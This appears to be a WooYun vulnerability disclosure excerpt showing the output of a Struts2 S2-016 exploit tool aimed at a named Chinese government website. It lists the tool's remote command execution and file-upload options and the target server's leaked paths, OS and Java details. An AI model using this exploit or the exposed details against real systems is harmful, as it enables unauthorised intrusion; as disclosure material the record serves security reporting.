 目标URL： http://abpt.bjjtgl.gov.cn/file/fileView.action?fileInfo.state=0&userFile.FId=209&userFile.id=8031
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： E:\Tomcat 6.0\webapps\abpt\
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_38
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: WINDOWS-UUQQ33O$
user.home: C:\
user.dir: E:\Tomcat 6.0
java.class.version: 50.0
java.class.path: E:\Tomcat 6.0\bin\bootstrap.jar
java.library.path: E:\Tomcat 6.0\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Java\jdk1.6.0_38\bin;C:\Program
Files\Java\jre6\bin;;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.13-b02
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: E:\Tomcat 6.0\temp
www.wooyun.org